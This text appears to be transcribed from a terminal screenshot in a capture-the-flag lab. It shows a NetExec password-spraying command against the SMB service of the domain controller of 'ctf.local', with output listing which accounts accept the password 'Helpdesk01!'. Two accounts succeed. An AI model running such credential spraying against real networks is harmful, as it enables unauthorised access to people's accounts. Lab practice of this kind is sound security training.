 └─$ nxc smb 10.113.172.120 -u users -p 'Helpdesk01!' --continue-on-success
SMB 10.113.172.120 445 DC01 [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:ctf.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.113.172.120 445 DC01 [-] ctf.local\Administrator:Helpdesk01!
STATUS_LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\Guest:Helpdesk01! STATUS_
LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\krbtgt:Helpdesk01! STATUS
_LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\DC01$:Helpdesk01! STATUS_
LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\j.smith:Helpdesk01! STATU
S_LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [+] ctf.local\t.jones:Helpdesk01!
SMB 10.113.172.120 445 DC01 [+] ctf.local\r.williams:Helpdesk01!
SMB 10.113.172.120 445 DC01 [-] ctf.local\svc.helpdesk:Helpdesk01!
STATUS_LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\ATTACKERSYSTEM$:Helpdesk0
1! STATUS_LOGON_FAILURE